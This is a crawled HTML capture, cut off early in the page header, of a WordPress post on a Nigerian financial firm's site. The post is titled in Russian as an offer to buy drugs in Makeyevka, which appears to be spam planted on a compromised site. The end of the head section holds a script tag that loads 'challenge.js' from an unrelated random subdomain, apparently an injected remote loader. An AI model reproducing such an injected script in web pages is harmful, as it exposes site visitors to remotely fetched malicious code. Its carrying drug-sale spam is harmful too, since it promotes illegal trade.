

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BC%D0%B0%D0%BA%D0%B5%D0%B5%D0%B2%D0%BA%D0%B0/
body_size: 12966
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Наркотики купить макеевка &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/3895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/" />
<link rel='shortlink' href='https://fdcng.com/?p=3895' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Наркотики купить макеевка"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/"/>

<meta itemprop="name" content="Наркотики купить макеевка"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-3895 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
